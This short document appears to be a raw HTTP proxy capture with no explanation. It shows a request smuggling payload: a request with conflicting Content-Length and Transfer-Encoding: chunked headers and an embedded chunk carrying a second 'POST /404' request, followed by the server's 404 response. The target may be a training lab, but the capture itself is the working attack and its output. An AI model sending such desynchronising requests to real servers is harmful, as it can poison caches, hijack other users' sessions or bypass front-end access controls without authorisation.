 Raw Params Headers Hex
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=SL4vo39uRZRRZXW1JQqpIC53ojHUVMFq
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
2d
POST /404 HTTP/1.1
Content-Length: 15
x=1
0
Raw Headers Hex
HTTP/1.1 404 Not Found
Content-Type: application/json; charset=utf-8
Set-Cookie: session=8Ky7zaN6Q0kXXWrhhyRs
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 11
"Not Found"